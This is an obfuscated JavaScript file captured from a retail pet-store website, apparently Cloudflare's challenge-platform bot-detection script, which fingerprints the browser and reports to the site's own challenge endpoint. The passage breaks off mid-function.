

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9666
content:
window._cf_chl_opt={AKGCx8:'b'};~function(b6,Rs,RT,RC,Rq,Rg,Re,Rv,Ra,b1){b6=Y,function(X,V,bv,b5,R,b){for(bv={X:437,V:596,R:636,b:449,W:649,j:470,z:474,o:512,k:640,l:427,F:650,B:501,E:566,c:543},b5=Y,R=X();!![];)try{if(b=parseInt(b5(bv.X))/1*(-parseInt(b5(bv.V))/2)+-parseInt(b5(bv.R))/3*(parseInt(b5(bv.b))/4)+-parseInt(b5(bv.W))/5*(-parseInt(b5(bv.j))/6)+parseInt(b5(bv.z))/7*(parseInt(b5(bv.o))/8)+-parseInt(b5(bv.k))/9*(parseInt(b5(bv.l))/10)+parseInt(b5(bv.F))/11*(parseInt(b5(bv.B))/12)+-parseInt(b5(bv.E))/13*(-parseInt(b5(bv.c))/14),b===V)break;else R.push(R.shift())}catch(W){R.push(R.shift())}}(P,816563),Rs=this||self,RT=Rs[b6(469)],RC=function(pt,pF,pu,pk,b7,V,R,b,W){return pt={X:460,V:539},pF={X:388,V:485,R:497,b:520,W:564,j:429,z:388,o:487,k:388,l:510,F:597,B:641,E:504,c:439,n:603,S:519,J:405,G:417,f:394,y:656,d:553,A:530,U:388,L:541,x:504,s:558,T:388},pu={X:516},pk={X:516,V:541,R:406,b:493,W:402,j:406,z:406,o:459,k:432,l:544,F:519,B:504,E:459,c:504,n:625,S:631,J:637,G:593,f:599,y:441,d:421,A:401,U:527,L:605,x:564,s:537,T:600,C:605,g:388,Z:417,M:616,K:504,e:603,v:555,D:493,a:402,Q:419,H:414,N:572,I:459,O:588,h:417,i:435,m:504,P0:425,P1:459,P2:440,P3:504,P4:388,P5:519,P6:417,P7:504,P8:652,P9:603,PP:553},b7=b6,V={'ryZWy':function(j,z){return j<z},'oroHD':function(j,z){return j(z)},'bnhmW':function(j,z){return j<<z},'SklJa':function(j,z){return z==j},'SyVFn':function(j,z){return j(z)},'joDsW':function(j,z){return j>z},'QBcIm':function(j,z){return j<<z},'EmbIr':function(j,z){return z&j},'WOYXZ':function(j,z){return z==j},'njsvt':function(j,z){return j(z)},'ztDqW':function(j,z){return z!==j},'bEBnG':function(j,z){return j>z},'ZmqnJ':function(j,z){return j-z},'jnGQt':function(j,z){return j(z)},'anwiq':function(j,z){return j>z},'OiElB':function(j,z){return j-z},'xPGhn':function(j,z){return z==j},'bZIct':function(j,z){return j>z},'hTBkL':function(j,z){return j(z)},'OhfyF':function(j,z){return z==j},'jryxw':function(j,z){return z*j},'xrTjb':function(j,z){return j&z},'KbEaO':function(j,z){return j!=z},'LzqyN':function(j,z){return z&j},'tRqrl':function(j,z){return z*j},'DqXUt':function(j,z){return j!=z},'wuxbh':function(j,z){return j(z)},'VOWIW':function(j,z){return z==j},'ccBpF':function(j,z){return j(z)},'aFTEZ':function(j,z){return z==j},'vwIGv':function(j,z){return z==j}},R=String[b7(pt.X)],b={'h':function(j,po){return po={X:387,V:541},j==null?'':b.g(j,6,function(z,b8){return b8=Y,b8(po.X)[b8(po.V)](z)})},'g':function(j,z,o,b9,F,B,E,S,J,G,y,A,U,L,x,s,T,C,M){if(b9=b7,null==j)return'';for(B={},E={},S='',J=2,G=3,y=2,A=[],U=0,L=0,x=0;x<j[b9(pk.X)];x+=1)if(s=j[b9(pk.V)](x),Object[b9(pk.R)][b9(pk.b)][b9(pk.W)](B,s)||(B[s]=G++,E[s]=!0),T=S+s,Object[b9(pk.j)][b9(pk.b)][b9(pk.W)](B,T))S=T;else{if(Object[b9(pk.z)][b9(pk.b)][b9(pk.W)](E,S)){if(256>S[b9(pk.o)](0)){if(b9(pk.k)!==b9(pk.l)){for(F=0;V[b9(pk.F)](F,y);U<<=1,z-1==L?(L=0,A[b9(pk.B)](o(U)),U=0):L++,F++);for(C=S[b9(pk.E)](0),F=0;8>F;U=U<<1|C&1,L==z-1?(L=0,A[b9(pk.c)](V[b9(pk.n)](o,U)),U=0):L++,C>>=1,F++);}else M={},M[b9(pk.S)]=b9(pk.J),M[b9(pk.G)]=L.r,M[b9(pk.f)]=b9(pk.y),R[b9(pk.d)][b9(pk.A)](M,'*')}else{for(C=1,F=0;F<y;U=V[b9(pk.U)](U,1)|C,V[b9(pk.L)](L,z-1)?(L=0,A[b9(pk.c)](V[b9(pk.x)](o,U)),U=0):L++,C=0,F++);for(C=S[b9(pk.o)](0),F=0;V[b9(pk.s)](16,F);U=V[b9(pk.T)](U,1)|C&1.13,V[b9(pk.C)](L,z-1)?(L=0,A[b9(pk.c)](o(U)),U=0):L++,C>>=1,F++);}J--,J==0&&(J=Math[b9(pk.g)](2,y),y++),delete E[S]}else for(C=B[S],F=0;F<y;U=U<<1|V[b9(pk.Z)](C,1),V[b9(pk.M)](L,z-1)?(L=0,A[b9(pk.K)](V[b9(pk.e)](o,U)),U=0):L++,C>>=1,F++);S=(J--,J==0&&(J=Math[b9(pk.g)](2,y),y++),B[T]=G++,String(s))}if(V[b9(pk.v)]('',S)){if(Object[b9(pk.R)][b9(pk.D)][b9(pk.a)](E,S)){if(V[b9(pk.Q)](256,S[b9(pk.o)](0))){for(F=0;F<y;U<<=1,L==V[b9(pk.H)](z,1)?(L=0,A[b9(pk.B)](V[b9(pk.N)](o,U)),U=0):L++,F++);for(C=S[b9(pk.I)](0),F=0;V[b9(pk.O)](8,F);U=U<<1.18|V[b9(pk.h)](C,1),L==V[b9(pk.i)](z,1)?(L=0,A[b9(pk.m)](o(U)),U=0):L++,C>>=1,F++);}else{for(C=1,F=0;F<y;U=U<<1|C,V[b9(pk.P0)](L,z-1)?(L=0,A[b9(pk.B)](o(U)),U=0):L++,C=0,F++);for(C=S[b9(pk.P1)](0),F=0;V[b9(pk.P2)](16,F);U=1&C|U<<1.18,L==z-1?(L=0,A[b9(pk.P3)](o(U)),U=0):L++,C>>=1,F++);}J--,J==0&&(J=Math[b9(pk.P4)](2,y),y++),delete E[S]}else for(C=B[S],F=0;V[b9(pk.P5)](F,y);U=U<<1.98|V[b9(pk.P6)](C,1),L==V[b9(pk.H)](z,1)?(L=0,A[b9(pk.P7)](o(U)),U=0):L++,C>>=1,F++);J--,0==J&&y++}for(C=2,F=0;V[b9(pk.P5)](F,y);U=U<<1.09|C&1.05,z-1==L?(L=0,A[b9(pk.K)](V[b9(pk.P8)](o,U)),U=0):L++,C>>=1,F++);for(;;)if(U<<=1,z-1==L){A[b9(pk.B)](V[b9(pk.P9)](o,U));break}else L++;return A[b9(pk.PP)]('')},'j':function(j,pl,bP){return pl={X:459},bP=b7,j==null?'':''==j?null:b.i(j[bP(pu.X)],32768,function(z,bY){return bY=bP,j[bY(pl.X)](z)})},'i':function(j,z,o,bX,F,B,E,S,J,G,y,A,U,L,x,s,M,T,C,Z){for(bX=b7,F=[],B=4,E=4,S=3,J=[],A=o(0),U=z,L=1,G=0;3>G;F[G]=G,G+=1);for(x=0,s=Math[bX(pF.X)](2,2),y=1;s!=y;)for(T=bX(pF.V)[bX(pF.R)]('|'),C=0;!![];){switch(T[C++]){case'0':V[bX(pF.b)](0,U)&&(U=z,A=V[bX(pF.W)](o,L++));continue;case'1':y<<=1;continue;case'2':Z=U&A;continue;case'3':U>>=1;continue;case'4':x|=V[bX(pF.j)](0<Z?1:0,y);continue}break}switch(x){case 0:for(x=0,s=Math[bX(pF.z)](2,8),y=1;s!=y;Z=V[bX(pF.o)](A,U),U>>=1,0==U&&(U=z,A=o(L++)),x|=(0<Z?1:0)*y,y<<=1);M=R(x);break;case 1:for(x=0,s=Math[bX(pF.k)](2,16),y=1;V[bX(pF.l)](y,s);Z=V[bX(pF.F)](A,U),U>>=1,0==U&&(U=z,A=o(L++)),x|=V[bX(pF.B)](0<Z?1:0,y),y<<=1);M=R(x);break;case 2:return''}for(G=F[3]=M,J[bX(pF.E)](M);;){if(L>j)return'';for(x=0,s=Math[bX(pF.X)](2,S),y=1;V[bX(pF.c)](y,s);Z=V[bX(pF.o)](A,U),U>>=1,0==U&&(U=z,A=V[bX(pF.n)](o,L++)),x|=(V[bX(pF.S)](0,Z)?1:0)*y,y<<=1);switch(M=x){case 0:for(x=0,s=Math[bX(pF.z)](2,8),y=1;s!=y;Z=A&U,U>>=1,0==U&&(U=z,A=o(L++)),x|=y*(0<Z?1:0),y<<=1);F[E++]=V[bX(pF.J)](R,x),M=E-1,B--;break;case 1:for(x=0,s=Math[bX(pF.z)](2,16),y=1;y!=s;Z=V[bX(pF.G)](A,U),U>>=1,V[bX(pF.f)](0,U)&&(U=z,A=o(L++)),x|=y*(0<Z?1:0),y<<=1);F[E++]=V[bX(pF.y)](R,x),M=E-1,B--;break;case 2:return J[bX(pF.d)]('')}if(V[bX(pF.A)](0,B)&&(B=Math[bX(pF.U)](2,S),S++),F[M])M=F[M];else if(M===E)M=G+G[bX(pF.L)](0);else return null;J[bX(pF.x)](M),F[E++]=G+M[bX(pF.L)](0),B--,G=M,V[bX(pF.s)](0,B)&&(B=Math[bX(pF.T)](2,S),S++)}}},W={},W[b7(pt.V)]=b.h,W}(),Rq={},Rq[b6(515)]='o',Rq[b6(443)]='s',Rq[b6(478)]='u',Rq[b6(639)]='z',Rq[b6(655)]='n',Rq[b6(396)]='I',Rq[b6(580)]='b',Rg=Rq,Rs[b6(643)]=function(X,V,R,W,px,pL,pU,bp,j,o,F,B,E,S,J){if(px={X:494,V:391,R:482,b:532,W:475,j:482,z:532,o:658,k:589,l:505,F:505,B:540,E:430,c:613,n:516,S:587,J:472,G:533},pL={X:511,V:613,R:516,b:495},pU={X:406,V:493,R:402,b:504},bp=b6,j={'grVMx':function(G,A){return G<A},'ZXmwa':function(G,y){return G(y)},'DnzFk':function(G,A){return G===A},'koBMV':bp(px.X)},V===null||void 0===V)return W;for(o=j[bp(px.V)](RK,V),X[bp(px.R)][bp(px.b)]&&(o=o[bp(px.W)](X[bp(px.j)][bp(px.z)](V))),o=X[bp(px.o)][bp(px.k)]&&X[bp(px.l)]?X[bp(px.o)][bp(px.k)](new X[(bp(px.F))](o)):function(G,br,y){for(br=bp,G[br(pL.X)](),y=0;j[br(pL.V)](y,G[br(pL.R)]);G[y+1]===G[y]?G[br(pL.b)](y+1,1):y+=1);return G}(o),F='nAsAaAb'.split('A'),F=F[bp(px.B)][bp(px.E)](F),B=0;j[bp(px.c)](B,o[bp(px.n)]);E=o[B],S=RM(X,V,E),F(S)?(J=S==='s'&&!X[bp(px.S)](V[E]),j[bp(px.J)](j[bp(px.G)],R+E)?z(R+E,S):J||z(R+E,V[E])):z(R+E,S),B++);return W;function z(G,y,bW){bW=bp,Object[bW(pU.X)][bW(pU.V)][bW(pU.R)](W,y)||(W[y]=[]),W[y][bW(pU.b)](G)}},Re=b6(450)[b6(497)](';'),Rv=Re[b6(540)][b6(430)](Re),Rs[b6(581)]=function(X,V,pM,bj,R,W,j,z,o){for(pM={X:448,V:626,R:516,b:523,W:509,j:447,z:610,o:504,k:534,l:496},bj=b6,R={'gMcsR':function(k,l){return k<l},'Jozxh':function(k,l){return k<l},'uvndN':function(k,l){return k===l},'lhSfk':function(k,l){return k(l)},'UICDz':function(k,l){return k+l}},W=Object[bj(pM.X)](V),j=0;R[bj(pM.V)](j,W[bj(pM.R)]);j++)if(z=W[j],z==='f'&&(z='N'),X[z]){for(o=0;R[bj(pM.b)](o,V[W[j]][bj(pM.R)]);R[bj(pM.W)](-1,X[z][bj(pM.j)](V[W[j]][o]))&&(R[bj(pM.z)](Rv,V[W[j]][o])||X[z][bj(pM.o)](R[bj(pM.k)]('o.',V[W[j]][o]))),o++);}else X[z]=V[W[j]][bj(pM.l)](function(k){return'o.'+k})},Ra=null,b1=b0(),b3();function Ri(Wo,bc,X,V,R,b){return Wo={X:645,V:513,R:615,b:585},bc=b6,X={'RcwAd':function(W){return W()},'WuYvE':function(W,j){return W-j}},V=3600,R=X[bc(Wo.X)](Rh),b=Math[bc(Wo.V)](Date[bc(Wo.R)]()/1e3),X[bc(Wo.b)](b,R)>V?![]:!![]}function RQ(X,W7,W5,bo,V,R){if(W7={X:611,V:598,R:477,b:492,W:480,j:531},W5={X:598,V:488,R:612,b:611,W:502,j:392,z:457,o:563,k:642},bo=b6,V={'JpsPl':function(b){return b()},'NXbJT':function(b,W){return b===W},'UtJrG':bo(W7.X),'QEjOe':bo(W7.V),'MTfUw':function(b,W){return b(W)},'TdYRE':function(b){return b()},'xADjN':bo(W7.R)},R=RD(),Rm(R.r,function(b,W4,bw,W){W4={X:560},bw=bo,W={'mnwUh':bw(W5.X),'HrEce':function(j,bk){return bk=bw,V[bk(W4.X)](j)}},V[bw(W5.V)](V[bw(W5.R)],bw(W5.b))?(V[bw(W5.V)](typeof X,V[bw(W5.W)])&&V[bw(W5.j)](X,b),V[bw(W5.z)](RI)):(typeof W===W[bw(W5.o)]&&k(l),W[bw(W5.k)](o))}),R.e){if(V[bo(W7.b)]!==bo(W7.W))b2(bo(W7.j),R.e);else{if(j=!![],!z())return;o(function(c){F(B,c)})}}}function RK(X,pf,bb,V){for(pf={X:475,V:448,R:582},bb=b6,V=[];null!==X;V=V[bb(pf.X)](Object[bb(pf.V)](X)),X=Object[bb(pf.R)](X));return V}function Rh(Wr,bE,X,V){return Wr={X:549,V:513,R:548},bE=b6,X={'eouKx':function(R,b){return R(b)}},V=Rs[bE(Wr.X)],Math[bE(Wr.V)](+X[bE(Wr.R)](atob,V.t))}function RD(pm,bz,R,b,W,j,z,o,k,l){R=(pm={X:570,V:574,R:551,b:412,W:657,j:570,z:397,o:660,k:497,l:483,F:624,B:409,E:486,c:542,n:556,S:619,J:404,G:573,f:635,y:620,d:420,A:542,U:390,L:657,x:584,s:406,T:493,C:402,g:459,Z:422,M:607,K:504,e:452,v:535,D:554,a:434,Q:498,H:504,N:398,I:459,O:617,h:504,i:538,m:388,P0:604,P1:504,P2:398},bz=b6,{'EKQcG':function(F,B){return B==F},'ZvClF':function(F,B){return F-B},'jHMHY':function(F,B){return F&B},'TmDyG':function(F,B){return B==F},'Lrlqj':function(F,B){return F-B},'KuuHN':function(F,B){return F<B},'KVMRE':function(F,B){return B|F},'edVYE':function(F,B){return F(B)},'pamfk':function(F,B){return B&F},'ESErJ':function(F,B){return F==B},'aDJkP':function(F,B){return F&B},'AwdsE':bz(pm.X),'btlGP':bz(pm.V),'AjuxH':bz(pm.R),'sTzyt':function(F,B,E,c,n){return F(B,E,c,n)},'bdYki':bz(pm.b),'cchHO':bz(pm.W)});try{if(bz(pm.j)===R[bz(pm.z)]){for(b=bz(pm.o)[bz(pm.k)]('|'),W=0;!![];){switch(b[W++]){case'0':j=RT[bz(pm.l)](R[bz(pm.F)]);continue;case'1':z=j[bz(pm.B)];continue;case'2':return o={},o.r=k,o.e=null,o;case'3':k=pRIb1(z,j[R[bz(pm.E)]],'d.',k);continue;case'4':RT[bz(pm.c)][bz(pm.n)](j);continue;case'5':k=R[bz(pm.S)](pRIb1,z,z[R[bz(pm.J)]]||z[bz(pm.G)],'n.',k);continue;case'6':k=pRIb1(z,z,'',k);continue;case'7':j[bz(pm.f)]='-1';continue;case'8':j[bz(pm.y)]=bz(pm.d);continue;case'9':RT[bz(pm.A)][bz(pm.U)](j);continue;case'10':k={};continue}break}}else return}catch(B){if(bz(pm.L)!==R[bz(pm.x)]){if(PQ[bz(pm.s)][bz(pm.T)][bz(pm.C)](PH,PN)){if(256>XB[bz(pm.g)](0)){for(VU=0;VL<Vx;VT<<=1,R[bz(pm.Z)](VC,R[bz(pm.M)](Vq,1))?(Vg=0,VZ[bz(pm.K)](VM(VK)),Ve=0):Vv++,Vs++);for(VD=Va[bz(pm.g)](0),VQ=0;8>VH;VI=VO<<1.84|R[bz(pm.e)](Vh,1),R[bz(pm.v)](Vi,R[bz(pm.D)](Vm,1))?(R0=0,R1[bz(pm.K)](R2(R3)),R4=0):R5++,R6>>=1,VN++);}else{for(R7=1,R8=0;R[bz(pm.a)](R9,RP);RX=R[bz(pm.Q)](RV<<1.13,RR),Rb==Rp-1?(RW=0,Rr[bz(pm.H)](R[bz(pm.N)](Rj,Rz)),Ro=0):Rw++,Rk=0,RY++);for(Rl=Ru[bz(pm.I)](0),RF=0;16>Rt;RE=Rc<<1.15|R[bz(pm.O)](Rn,1),RJ-1==RS?(RG=0,Rf[bz(pm.h)](Ry(Rd)),RA=0):RU++,RL>>=1,RB++);}Vn--,R[bz(pm.i)](0,VS)&&(VJ=VG[bz(pm.m)](2,Vf),Vy++),delete Vd[VA]}else for(X6=X7[X8],X9=0;XP<XY;XV=XR<<1.5|R[bz(pm.P0)](Xb,1),Xp==XW-1?(Xr=0,Xj[bz(pm.P1)](R[bz(pm.P2)](Xz,Xo)),Xw=0):Xk++,Xl>>=1,XX++);Xu--,XF==0&&Xt++}else return l={},l.r={},l.e=B,l}}function Y(X,V,R,b){return X=X-387,R=P(),b=R[X],b}function b3(r3,r2,r0,Wi,Wh,WO,WN,WQ,We,bU,X,V,R,b,W){if(r3={X:387,V:648,R:403,b:489,W:549,j:559,z:465,o:436,k:541,l:609,F:583,B:661,E:433,c:576,n:454,S:526,J:633,G:633},r2={X:559,V:462,R:462,b:459,W:583,j:403,z:633},r0={X:481,V:481,R:415,b:508,W:459,j:424,z:504,o:499,k:459,l:504,F:634,B:614,E:466,c:459,n:455,S:468,J:453,G:408,f:504,y:388},Wi={X:627},Wh={X:507},WO={X:569},WN={X:423},WQ={X:627},We={X:575},bU=b6,X={'KuNog':bU(r3.X),'mSvrA':function(j,z,o){return j(z,o)},'EGSYi':function(j,z){return j(z)},'RcBFD':function(j,z){return z==j},'ERShn':function(j,z){return j(z)},'CrNmo':function(j,z){return j<<z},'spRmF':function(j,z){return z&j},'keluu':function(j){return j()},'lEyGu':function(j,z){return j!==z},'JvIne':bU(r3.V),'GKVDi':function(j){return j()},'ixvyx':bU(r3.R),'BosvM':bU(r3.b)},V=Rs[bU(r3.W)],!V)return X[bU(r3.j)](bU(r3.z),bU(r3.z))?X[bU(r3.o)][bU(r3.k)](V):void 0;if(!X[bU(r3.l)](Ri))return;(R=![],b=function(Wm,Wa,bZ,z,k){if(Wm={X:503},Wa={X:438},bZ=bU,z={'LmSBQ':function(o,k,l,bL){return bL=Y,X[bL(We.X)](o,k,l)},'vJQlg':function(o,k){return o>k},'GqbvQ':function(o,k){return o-k},'YJmPE':function(o,k,bx){return bx=Y,X[bx(Wa.X)](o,k)},'BdDuU':function(o,k,bs){return bs=Y,X[bs(WQ.X)](o,k)},'DAOlO':function(o,k){return o-k},'uWBgg':function(o,k,bT){return bT=Y,X[bT(WN.X)](o,k)},'HIhIq':function(o,k){return o|k},'DMGLE':function(o,k,bC){return bC=Y,X[bC(WO.X)](o,k)},'ilpPx':function(o,k,bq){return bq=Y,X[bq(Wh.X)](o,k)},'TFOqB':function(o,k,bg){return bg=Y,X[bg(Wi.X)](o,k)}},!R){if(bZ(r0.X)===bZ(r0.V)){if(R=!![],!X[bZ(r0.R)](Ri))return;RQ(function(o,bM){bM=bZ,z[bM(Wm.X)](b4,V,o)})}else{if(z[bZ(r0.b)](256,Pz[bZ(r0.W)](0))){for(Yw=0;Yk<Yl;YF<<=1,Yt==z[bZ(r0.j)](YB,1)?(YE=0,Yc[bZ(r0.z)](z[bZ(r0.o)](Yn,YS)),YJ=0):YG++,Yu++);for(k=Yf[bZ(r0.k)](0),Yy=0;8>Yd;YU=YL<<1.39|k&1.11,Yx==Ys-1?(YT=0,YC[bZ(r0.l)](Yq(Yg)),YZ=0):YM++,k>>=1,YA++);}else{for(k=1,YK=0;Ye<Yv;Ya=YQ<<1|k,z[bZ(r0.F)](YH,z[bZ(r0.B)](YN,1))?(YI=0,YO[bZ(r0.l)](z[bZ(r0.E)](Yh,Yi)),Ym=0):X0++,k=0,YD++);for(k=X1[bZ(r0.c)](0),X2=0;z[bZ(r0.b)](16,X3);X5=z[bZ(r0.n)](z[bZ(r0.S)](X6,1),z[bZ(r0.J)](k,1)),z[bZ(r0.G)](X7,z[bZ(r0.B)](X8,1))?(X9=0,XP[bZ(r0.f)](XY(XX)),XV=0):XR++,k>>=1,X4++);}YR--,0==Yb&&(Yp=YW[bZ(r0.y)](2,Yr),Yj++),delete Yz[Yo]}}},X[bU(r3.j)](RT[bU(r3.F)],X[bU(r3.B)]))?b():Rs[bU(r3.E)]?X[bU(r3.c)]!==bU(r3.n)?RT[bU(r3.E)](bU(r3.S),b):R(b):(W=RT[bU(r3.J)]||function(){},RT[bU(r3.G)]=function(bK){if(bK=bU,X[bK(r2.X)](X[bK(r2.V)],X[bK(r2.R)]))return R[bK(r2.b)](b);else W(),RT[bK(r2.W)]!==bK(r2.j)&&(RT[bK(r2.z)]=W,b())})}function b2(b,W,WL,bA,j,z,o,k,l,F,B,E,c,n,S){if(WL={X:646,V:578,R:506,b:413,W:545,j:638,z:525,o:389,k:497,l:577,F:536,B:647,E:500,c:594,n:653,S:411,J:549,G:451,f:586,y:407,d:442,A:426,U:631,L:629,x:456,s:539,T:522,C:444,g:500,Z:514,M:500,K:514,e:591,v:500,D:464,a:410,Q:484,H:628},bA=b6,j={'kMXgl':function(J,G){return J(G)},'gVjGW':bA(WL.X),'fMDEc':function(J,G){return J+G},'TyMzI':function(J,G){return J+G},'yAdkO':bA(WL.V),'BiNHb':bA(WL.R),'OLvfc':bA(WL.b)},!j[bA(WL.W)](RO,0))return![];o=(z={},z[bA(WL.j)]=b,z[bA(WL.z)]=W,z);try{for(k=j[bA(WL.o)][bA(WL.k)]('|'),l=0;!![];){switch(k[l++]){case'0':F=j[bA(WL.l)](j[bA(WL.F)](j[bA(WL.l)](j[bA(WL.B)],Rs[bA(WL.E)][bA(WL.c)]),bA(WL.n))+B.r,j[bA(WL.S)]);continue;case'1':B=Rs[bA(WL.J)];continue;case'2':S[bA(WL.G)](j[bA(WL.f)],F);continue;case'3':S[bA(WL.y)]=function(){};continue;case'4':E={},E[bA(WL.d)]=o,E[bA(WL.A)]=n,E[bA(WL.U)]=bA(WL.L),S[bA(WL.x)](RC[bA(WL.s)](E));continue;case'5':n=(c={},c[bA(WL.T)]=Rs[bA(WL.E)][bA(WL.T)],c[bA(WL.C)]=Rs[bA(WL.g)][bA(WL.C)],c[bA(WL.Z)]=Rs[bA(WL.M)][bA(WL.K)],c[bA(WL.e)]=Rs[bA(WL.v)][bA(WL.D)],c[bA(WL.a)]=b1,c);continue;case'6':S=new Rs[(bA(WL.Q))]();continue;case'7':S[bA(WL.H)]=2500;continue}break}}catch(J){}}function RZ(V,R,pE,bV,W,j){return pE={X:399,V:546,R:528,b:552,W:406,j:461,z:402,o:447,k:546},bV=b6,W={},W[bV(pE.X)]=function(z,o){return z<o},W[bV(pE.V)]=bV(pE.R),j=W,R instanceof V[bV(pE.b)]&&j[bV(pE.X)](0,V[bV(pE.b)][bV(pE.W)][bV(pE.j)][bV(pE.z)](R)[bV(pE.o)](j[bV(pE.k)]))}function RN(WY,bu,X){return WY={X:395},bu=b6,X={'FMpiZ':function(V){return V()}},X[bu(WY.X)](RH)!==null}function b0(Wf,bd){return Wf={X:517},bd=b6,crypto&&crypto[bd(Wf.X)]?crypto[bd(Wf.X)]():''}function Rm(X,V,WG,WJ,WS,Wn,WE,WB,bn,R,b,W,j){WG={X:393,V:592,R:628,b:622,W:446,j:578,z:549,o:568,k:500,l:484,F:451,B:413,E:550,c:524,n:594,S:654,J:445,G:628,f:407,y:630,d:473,A:601,U:590,L:456,x:539,s:623},WJ={X:557,V:561,R:446,b:644,W:632,j:504,z:459,o:471,k:504,l:606},WS={X:529},Wn={X:463},WE={X:418,V:416,R:418,b:441,W:467,j:418},WB={X:518,V:479,R:618,b:490},bn=b6,R={'CpnSZ':function(z,o){return z!==o},'fZxil':bn(WG.X),'bOuyO':bn(WG.V),'tkCYm':bn(WG.R),'NJQOY':function(z,o){return z<o},'MUeta':bn(WG.b),'XAHbN':function(z,o){return z&o},'xWEsn':function(z,o){return z(o)},'LtoXz':function(z,o){return o===z},'ckAsn':bn(WG.W),'MfZuf':function(z,o){return z+o},'dZOSW':bn(WG.j)},b=Rs[bn(WG.z)],console[bn(WG.o)](Rs[bn(WG.k)]),W=new Rs[(bn(WG.l))](),W[bn(WG.F)](bn(WG.B),R[bn(WG.E)](R[bn(WG.c)]+Rs[bn(WG.k)][bn(WG.n)],bn(WG.S))+b.r),b[bn(WG.J)]&&(W[bn(WG.G)]=5e3,W[bn(WG.f)]=function(bS){if(bS=bn,R[bS(WB.X)](R[bS(WB.V)],R[bS(WB.R)]))V(R[bS(WB.b)]);else return}),W[bn(WG.y)]=function(bJ){bJ=bn,W[bJ(WE.X)]>=200&&R[bJ(WE.V)](W[bJ(WE.R)],300)?V(bJ(WE.b)):V(R[bJ(WE.W)]+W[bJ(WE.j)])},W[bn(WG.d)]=function(by,z){if(by=bn,z={'kBqSg':function(o,k){return o<k},'OcDLi':function(o,k,bG){return bG=Y,R[bG(Wn.X)](o,k)},'ZHVuT':function(o,k,bf){return bf=Y,R[bf(WS.X)](o,k)}},R[by(WJ.X)](R[by(WJ.V)],by(WJ.R)))V(by(WJ.b));else{for(M=0;z[by(WJ.W)](K,e);D<<=1,Q-1==a?(H=0,N[by(WJ.j)](I(O)),h=0):i++,v++);for(m=P0[by(WJ.z)](0),P1=0;8>P2;P4=P5<<1|z[by(WJ.o)](P6,1),P8-1==P7?(P9=0,PP[by(WJ.k)](z[by(WJ.l)](PY,PX)),PV=0):PR++,Pb>>=1,P3++);}},j={'t':Rh(),'lhr':RT[bn(WG.A)]&&RT[bn(WG.A)][bn(WG.U)]?RT[bn(WG.A)][bn(WG.U)]:'','api':b[bn(WG.J)]?!![]:![],'c':RN(),'payload':X},W[bn(WG.L)](RC[bn(WG.x)](JSON[bn(WG.s)](j)))}function RH(W9,bl,V,R,b,W){return W9={X:562,V:549,R:562,b:655},bl=b6,V={},V[bl(W9.X)]=function(j,z){return z!==j},R=V,b=Rs[bl(W9.V)],!b?null:(W=b.i,R[bl(W9.R)](typeof W,bl(W9.b))||W<30)?null:W}function RM(X,V,R,pG,bR,W,j,z){W=(pG={X:491,V:567,R:491,b:621,W:531,j:602,z:547,o:515,k:547,l:598,F:400,B:658,E:651,c:658,n:547,S:598},bR=b6,{'xveqy':function(o,k,l){return o(k,l)},'MKflO':bR(pG.X),'mQVtp':function(o,k){return k===o},'YQqDa':function(o,k){return k==o}});try{j=V[R]}catch(o){if(W[bR(pG.V)]!==bR(pG.R))W[bR(pG.b)](R,bR(pG.W),X.e);else return'i'}if(null==j)return W[bR(pG.j)](void 0,j)?'u':'x';if(W[bR(pG.z)](bR(pG.o),typeof j))try{if(W[bR(pG.k)](bR(pG.l),typeof j[bR(pG.F)]))return j[bR(pG.F)](function(){}),'p'}catch(l){}return X[bR(pG.B)][bR(pG.E)](j)?'a':j===X[bR(pG.c)]?'D':!0===j?'T':j===!1?'F':(z=typeof j,W[bR(pG.n)](bR(pG.S),z)?RZ(X,j)?'N':'f':Rg[z]||'?')}function 